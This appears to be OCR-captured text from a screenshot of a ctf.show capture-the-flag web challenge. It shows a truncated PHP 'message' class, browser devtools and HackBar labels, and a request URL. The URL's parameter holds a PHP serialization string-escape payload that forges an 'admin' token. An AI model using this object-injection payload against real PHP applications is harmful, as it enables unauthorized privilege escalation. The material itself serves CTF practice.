 Your message has been sent <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-03 02:37:19
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-03 16:05:38
# @message.php
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
session_start();
class message{
public $from;
public $msg;
public $to;
public $token='user';
public function __construct($f,$m,$t){
$this->from = $f;
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://f69dabd7-5b00-4723-bb6f-3ccbe03cfd5f.challenge.ctf.show/?
f=1&m=1&t=fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck";s:5:"token";s:5:"admin";}